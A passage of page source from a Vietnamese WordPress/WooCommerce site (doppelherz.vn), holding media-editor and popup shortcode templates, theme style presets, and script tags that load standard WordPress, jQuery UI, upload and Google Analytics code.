					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"7f5758683a"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
